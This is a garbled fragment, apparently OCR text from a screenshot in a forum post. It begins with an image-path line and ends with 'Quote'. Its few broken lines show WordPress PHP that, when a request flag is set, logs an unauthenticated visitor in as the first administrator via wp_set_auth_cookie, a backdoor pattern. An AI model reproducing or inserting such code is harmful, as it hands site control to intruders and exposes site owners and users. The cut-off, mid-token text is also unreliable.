
['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'admini
n']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redi
Quote